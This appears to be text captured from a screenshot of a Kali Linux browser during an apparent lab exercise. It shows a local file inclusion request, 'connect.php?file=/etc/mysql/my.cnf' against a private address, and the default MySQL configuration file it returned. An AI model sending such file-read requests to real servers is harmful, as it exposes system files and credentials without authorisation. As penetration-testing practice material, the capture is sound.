 view-source:http://192.168.0.107/connect.php?file=/etc/mysql/my.cnf
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Sec
1 #
2 # The MySQL database server configuration file.
3 #
4 # You can copy this to one of:
5 # - "/etc/mysql/my.cnf" to set global options,
6 # - "~/.my.cnf" to set user-specific options.
7 #
8 # One can use all long options that the program supports.
9 # Run program with --help to get a list of available options and with
10 # --print-defaults to see which it would actually understand and use.
11 #
12 # For explanations see
13 # http://dev.mysql.com/doc/mysql/en/server-system-variables.html
14
15 #
16 # * IMPORTANT: Additional settings that can override those from this file!
17 #   The files must end with '.cnf', otherwise they'll be ignored.
18 #
19
20 !includedir /etc/mysql/conf.d/
21 !includedir /etc/mysql/mysql.conf.d/
22